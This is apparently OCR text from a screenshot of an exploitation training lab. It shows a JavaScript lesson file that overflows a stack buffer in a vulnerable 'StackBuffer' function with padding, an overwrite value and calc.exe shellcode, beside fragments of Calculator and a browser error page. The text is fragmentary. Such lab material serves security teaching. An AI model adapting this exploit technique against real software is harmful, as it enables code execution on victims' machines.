 C:\Users\Admin\Desktop\Labs\Exploitation - FSExploitMe\js\Lesson2.js - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
Lesson2.js
1 /*
2 Lesson2.js -
3 This file is for the you to modify to exploit
4 the vulnerability in StackBuffer().
5
6 It will be called when you "Click Here" within the Exp
7 Lesson 2!
8
9 Things to note:
10 1. msfPatternString - 2000 byte pattern stri
11 More info on the metasploit patternstring:
12 https://github.com/rapid7/metasploit-frame
13
14 Then use byakugan to determine the offset:
15 !load byakugan
16 !pattern_offset 2000
17 https://github.com/rapid7/metasploit-framework
18
19 2. MakeString(length) - returns 2 bytes for ev
20 3. shellcode - Simple calc.exe shellc
21 */
22 function L2Exercise1() {
23 var s = MakeString(1028/2);
24 s += "\u2437\u5443";
25 s += "\42442\u4242";
26 s += shellcode;
27 FSExploitMe.StackBuffer(s);
28 }
29
tore er
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
res
rs/Admin/Desktop/Labs
ry
estore e
We w
the page you we
Intern
ore this website. It a
proble
What
G
Try to return to the page you were viewing
More information